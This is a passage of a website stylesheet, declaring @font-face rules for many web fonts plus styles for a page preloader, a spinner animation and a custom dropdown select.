format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'lego900';src:url("/templates/system/shared/typekit/lego/fonts/Lego_black.eot");src:local('☺'),url("/templates/system/shared/typekit/lego/fonts/Lego_black.woff") format('woff'),url("/templates/system/shared/typekit/lego/fonts/Lego_black.ttf") format('truetype'),url("/templates/system/shared/typekit/lego/fonts/Lego_black.svg") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'nunito100';src:url("/templates/system/shared/typekit/nunito/nunito-extralight-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-extralight-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-extralight-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-extralight-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-extralight-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-extralight-webfont.svg#nunitoextralight") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'nunito200';src:url("/templates/system/shared/typekit/nunito/nunito-light-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-light-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-light-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-light-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-light-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-light-webfont.svg#nunitolight") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'nunito';src:url("/templates/system/shared/typekit/nunito/nunito-regular-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-regular-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-regular-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-regular-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-regular-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-regular-webfont.svg#nunitoregular") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'nunito300';src:url("/templates/system/shared/typekit/nunito/nunito-medium-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-medium-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-medium-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-medium-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-medium-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-medium-webfont.svg#nunitomedium") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'nunito400';src:url("/templates/system/shared/typekit/nunito/nunito-semibold-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-semibold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-semibold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-semibold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-semibold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-semibold-webfont.svg#nunitosemibold") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'nunito500';src:url("/templates/system/shared/typekit/nunito/nunito-bold-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-bold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-bold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-bold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-bold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-bold-webfont.svg#nunitobold") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'nunito600';src:url("/templates/system/shared/typekit/nunito/nunito-extrabold-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-extrabold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-extrabold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-extrabold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-extrabold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-extrabold-webfont.svg#nunitoextrabold") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'nunito700';src:url("/templates/system/shared/typekit/nunito/nunito-black-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-black-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-black-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-black-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-black-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-black-webfont.svg#nunitoblack") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'proxima';src:url("/templates/system/shared/typekit/proxima/proxima-webfont.eot");src:url("/templates/system/shared/typekit/proxima/proxima-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/proxima/proxima-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/proxima/proxima-webfont.woff") format('woff'), url("/templates/system/shared/typekit/proxima/proxima-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/proxima/proxima-webfont.svg#proxima_nova_rgregular") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'proxima100';src:url("/templates/system/shared/typekit/proxima/proxima100-webfont.eot");src:url("/templates/system/shared/typekit/proxima/proxima100-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/proxima/proxima100-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/proxima/proxima100-webfont.woff") format('woff'), url("/templates/system/shared/typekit/proxima/proxima100-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/proxima/proxima100-webfont.svg#proxima_nova_ltlight") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'proxima600';src:url("/templates/system/shared/typekit/proxima/proxima600-webfont.eot");src:url("/templates/system/shared/typekit/proxima/proxima600-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/proxima/proxima600-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/proxima/proxima600-webfont.woff") format('woff'), url("/templates/system/shared/typekit/proxima/proxima600-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/proxima/proxima600-webfont.svg#proxima_nova_rgbold") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'proxima900';src:url("/templates/system/shared/typekit/proxima/proxima900-webfont.eot");src:url("/templates/system/shared/typekit/proxima/proxima900-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/proxima/proxima900-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/proxima/proxima900-webfont.woff") format('woff'), url("/templates/system/shared/typekit/proxima/proxima900-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/proxima/proxima900-webfont.svg#proxima_nova_blblack") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'proximacaps';src:url("/templates/system/shared/typekit/proxima/proximacaps-webfont.eot");src:url("/templates/system/shared/typekit/proxima/proximacaps-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/proxima/proximacaps-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/proxima/proximacaps-webfont.woff") format('woff'), url("/templates/system/shared/typekit/proxima/proximacaps-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/proxima/proximacaps-webfont.svg#proxima_nova_scosf_cn_rgbold") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'avenirpro';src:url("/templates/system/shared/typekit/avenir/AvenirNextLTPro.eot");src:url("/templates/system/shared/typekit/avenir/AvenirNextLTPro.eot?#iefix") format("embedded-opentype"),url("/templates/system/shared/typekit/avenir/AvenirNextLTPro.woff") format("woff"),url("/templates/system/shared/typekit/avenir/AvenirNextLTPro.ttf") format("truetype"),url("/templates/system/shared/typekit/avenir/AvenirNextLTPro.otf") format("opentype"),url("/templates/system/shared/typekit/avenir/AvenirNextLTPro.svg#AvenirNextLTPro") format("svg");font-weight:600;font-style:normal;font-stretch:normal;unicode-range:U+0-10FFFF}@font-face{font-family:'avnr100';src:url("/templates/system/shared/typekit/avenir/AvenirLTStdLightTR.eot");src:local('☺'),url("/templates/system/shared/typekit/avenir/AvenirLTStdLightTR.woff") format('woff'),url("/templates/system/shared/typekit/avenir/AvenirLTStdLightTR.ttf") format('truetype'),url("/templates/system/shared/typekit/avenir/AvenirLTStdLightTR.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'avenir';src:url("/templates/system/shared/typekit/avenir/AvenirLTStdBookTR.eot");src:local('☺'),url("/templates/system/shared/typekit/avenir/AvenirLTStdBookTR.woff") format('woff'),url("/templates/system/shared/typekit/avenir/AvenirLTStdBookTR.ttf") format('truetype'),url("/templates/system/shared/typekit/avenir/AvenirLTStdBookTR.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'avnr300';src:url("/templates/system/shared/typekit/avenir/AvenirLTStdMediumTR.eot");src:local('☺'),url("/templates/system/shared/typekit/avenir/AvenirLTStdMediumTR.woff") format('woff'),url("/templates/system/shared/typekit/avenir/AvenirLTStdMediumTR.ttf") format('truetype'),url("/templates/system/shared/typekit/avenir/AvenirLTStdMediumTR.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'avnr600';src:url("/templates/system/shared/typekit/avenir/AvenirLTStdRomaBold TR.eot");src:local('☺'),url("/templates/system/shared/typekit/avenir/AvenirLTStdRomaBold TR.woff") format('woff'),url("/templates/system/shared/typekit/avenir/AvenirLTStdRomaBold TR.ttf") format('truetype'),url("/templates/system/shared/typekit/avenir/AvenirLTStdRomaBold TR.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'avnr700';src:url("/templates/system/shared/typekit/avenir/AvenirLTStd Black Bold TR.eot");src:local('☺'),url("/templates/system/shared/typekit/avenir/AvenirLTStd Black Bold TR.woff") format('woff'),url("/templates/system/shared/typekit/avenir/AvenirLTStd Black Bold TR.ttf") format('truetype'),url("/templates/system/shared/typekit/avenir/AvenirLTStd Black Bold TR.svg") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'monserat700';src:url("/templates/system/shared/typekit/monserat/montserrat-black-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-black-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-black-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-black-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-black-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-black-webfont.svg#monserat700") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'monserat600';src:url("/templates/system/shared/typekit/monserat/montserrat-bold-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-bold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-bold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-bold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-bold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-bold-webfont.svg#monserat600") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'monserat900';src:url("/templates/system/shared/typekit/monserat/montserrat-extrabold-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-extrabold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-extrabold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-extrabold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-extrabold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-extrabold-webfont.svg#monserat900") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'monserat100';src:url("/templates/system/shared/typekit/monserat/montserrat-hairline-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-hairline-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-hairline-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-hairline-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-hairline-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-hairline-webfont.svg#monserat100") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'monserat300';src:url("/templates/system/shared/typekit/monserat/montserrat-light-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-light-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-light-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-light-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-light-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-light-webfont.svg#monserat300") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'monserat';src:url("/templates/system/shared/typekit/monserat/montserrat-regular-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-regular-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-regular-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-regular-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-regular-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-regular-webfont.svg#monserat") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'monserat500';src:url("/templates/system/shared/typekit/monserat/montserrat-semibold-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-semibold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-semibold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-semibold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-semibold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-semibold-webfont.svg#monserat500") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'monserat50';src:url("/templates/system/shared/typekit/monserat/montserrat-ultralight-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-ultralight-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-ultralight-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-ultralight-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-ultralight-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-ultralight-webfont.svg#monserat50") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'comorov600';src:url("/templates/system/shared/typekit/comorov/cormorant-bold-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-bold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-bold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-bold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-bold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-bold-webfont.svg#comorov600") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov600_i';src:url("/templates/system/shared/typekit/comorov/cormorant-bolditalic-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-bolditalic-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-bolditalic-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-bolditalic-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-bolditalic-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-bolditalic-webfont.svg#comorov600_i") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov400';src:url("/templates/system/shared/typekit/comorov/cormorant-book-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-book-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-book-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-book-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-book-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-book-webfont.svg#comorov400") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov400_i';src:url("/templates/system/shared/typekit/comorov/cormorant-bookitalic-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-bookitalic-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-bookitalic-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-bookitalic-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-bookitalic-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-bookitalic-webfont.svg#comorov400_i") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov_i';src:url("/templates/system/shared/typekit/comorov/cormorant-italic-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-italic-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-italic-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-italic-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-italic-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-italic-webfont.svg#comorov_i") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov100';src:url("/templates/system/shared/typekit/comorov/cormorant-light-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-light-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-light-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-light-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-light-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-light-webfont.svg#comorov100") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov100_i';src:url("/templates/system/shared/typekit/comorov/cormorant-lightitalic-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-lightitalic-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-lightitalic-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-lightitalic-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-lightitalic-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-lightitalic-webfont.svg#comorov100_i") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov';src:url("/templates/system/shared/typekit/comorov/cormorant-regular-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-regular-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-regular-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-regular-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-regular-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-regular-webfont.svg#comorov") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov500';src:url("/templates/system/shared/typekit/comorov/cormorant-semibold-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-semibold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-semibold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-semibold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-semibold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-semibold-webfont.svg#comorov500") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'comorov500_i';src:url("/templates/system/shared/typekit/comorov/cormorant-semibolditalic-webfont.eot");src:url("/templates/system/shared/typekit/comorov/cormorant-semibolditalic-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/comorov/cormorant-semibolditalic-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/comorov/cormorant-semibolditalic-webfont.woff") format('woff'), url("/templates/system/shared/typekit/comorov/cormorant-semibolditalic-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/comorov/cormorant-semibolditalic-webfont.svg#comorov500_i") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'gothams';src:url("/templates/system/shared/typekit/gothams/GothamRounded-Book.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Book.otf") format('opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Book.woff") format('woff'), url("/templates/system/shared/typekit/gothams/GothamRounded-Book.ttf") format('truetype'), url('GothamRounded-Book.svg#GothamRounded-Book') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'gothams600';src:url("/templates/system/shared/typekit/gothams/GothamRounded-Bold.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Bold.otf") format('opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Bold.woff") format('woff'), url("/templates/system/shared/typekit/gothams/GothamRounded-Bold.ttf") format('truetype'), url('GothamRounded-Bold.svg#GothamRounded-Bold') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'gothams100';src:url("/templates/system/shared/typekit/gothams/GothamRounded-Light.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Light.otf") format('opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Light.woff") format('woff'), url("/templates/system/shared/typekit/gothams/GothamRounded-Light.ttf") format('truetype'), url('GothamRounded-Light.svg#GothamRounded-Light') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'gothams300';src:url("/templates/system/shared/typekit/gothams/GothamRounded-Medium.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Medium.otf") format('opentype'), url("/templates/system/shared/typekit/gothams/GothamRounded-Medium.woff") format('woff'), url("/templates/system/shared/typekit/gothams/GothamRounded-Medium.ttf") format('truetype'), url('GothamRounded-Medium.svg#GothamRounded-Medium') format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'myriad';src:url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro_31655.eot");src:local('☺'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro_31655.woff") format('woff'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro_31655.ttf") format('truetype'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro_31655.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'myriad600';src:url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Bold_31631.eot");src:local('☺'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Bold_31631.woff") format('woff'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Bold_31631.ttf") format('truetype'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Bold_31631.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'myriad100';src:url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Light_31642.eot");src:local('☺'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Light_31642.woff") format('woff'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Light_31642.ttf") format('truetype'),url("/templates/system/shared/typekit/myriad/fonts/Myriad-Pro-Light_31642.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'adihaus';src:url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Regular.eot");src:local('☺'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Regular.woff") format('woff'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Regular.ttf") format('truetype'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Regular.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'adihaus300';src:url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Medium.eot");src:local('☺'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Medium.woff") format('woff'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Medium.ttf") format('truetype'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Medium.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'adihaus600';src:url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Bold.eot");src:local('☺'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Bold.woff") format('woff'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Bold.ttf") format('truetype'),url("/templates/system/shared/typekit/adihaus/fonts/adihausdin-Bold.svg") format('svg');font-weight:normal;font-style:normal}#preloader{position:fixed;top:0;left:0;right:0;bottom:0;background:#ffffff;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;height:100%;z-index:9999}#status{width:50px;height:30px;position:fixed;left:50%;top:50%;margin:-28px 0 0 -50px}.spinner{margin:0px auto;width:100px;height:30px;text-align:center;font-size:10px}.spinner > div{background-color:#696969;b5b;height:100%;width:6px;display:inline-block;-webkit-animation:stretchdelay 1.2s infinite ease-in-out;animation:stretchdelay 1.2s infinite ease-in-out;border-radius:60px;margin:3px}.spinner .rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.spinner .rect3{-webkit-animation-delay:-1.0s;animation-delay:-1.0s}.spinner .rect4{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.spinner .rect5{-webkit-animation-delay:-0.8s;animation-delay:-0.8s}@-webkit-keyframes stretchdelay{0%,40%,100%{-webkit-transform:scaleY(0.4)}20%{-webkit-transform:scaleY(1.0)}}@keyframes stretchdelay{0%,40%,100%{transform:scaleY(0.4);-webkit-transform:scaleY(0.4)}20%{transform:scaleY(1.0);-webkit-transform:scaleY(1.0)}}.text-focus-in{-webkit-animation:text-focus-in 800ms cubic-bezier(0.550,0.085,0.680,0.530) 800ms infinite alternate-reverse both;animation:text-focus-in 800ms cubic-bezier(0.550,0.085,0.680,0.530) 800ms infinite alternate-reverse both}.text-focus-in img{width:144px;margin-left:-26px;margin-top:-40px;margin-bottom:30px}@keyframes text-focus-in{0%{width:50%}100%{width:0%}}@keyframes rnRotate{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes text-focus-in{0%{transform:scale(1,1)}50%{transform:scale(1.3,1.3)}100%{transform:scale(1,1)}}@keyframes text-focus-in{0%{width:50%}100%{width:0%}}@keyframes rnRotate{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes text-focus-in{0%{transform:scale(1,1)}50%{transform:scale(1.3,1.3)}100%{transform:scale(1,1)}}.nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:solid 1px #e8e8e8;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:12px;font-weight:normal;height:42px;line-height:40px;outline:none;padding-left:18px;padding-right:30px;position:relative;text-align:left!important;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:96%}.nice-select:hover{border-color:#dbdbdb}.nice-select:active,.nice-select.open,.nice-select:focus{border-color:#999}.nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:'';display:block;height:5px;margin-top:-4px;pointer-events:none;position:absolute;right:12px;top:50%;-webkit-transform-origin:66% 66%;-ms-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all 0.15s ease-in-out;transition:all 0.15s ease-in-out;width:5px}.nice-select.open:after{-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);-ms-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#cccccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:0!important;right:0!important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:34px;min-height:34px}.nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,0.11);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(0.75) translateY(-21px);-ms-transform:scale(0.75) translateY(-21px);transform:scale(0.75) translateY(-21px);-webkit-transition:all 0.2s cubic-bezier(0.5,0,0,1.25),opacity 0.15s ease-out;transition:all 0.2s cubic-bezier(0.5,0,0,1.25),opacity 0.15s ease-out;z-index:9}.nice-select .list:hover .option:not(:hover){background-color:transparent!important}.nice-select .option{cursor:pointer;font-weight:400;line-height:initial;list-style:none;min-height:27px;outline:none;padding-left:18px;padding-right:29px;text-align:left;-webkit-transition:all 0.2s;transition:all 0.2s;width:100%;display:block;padding:10px 10px}.nice-select .option:hover,.nice-select .option.focus,.nice-select .option.selected.focus{background-color:#ffe28a;color:#5f4028}.nice-select 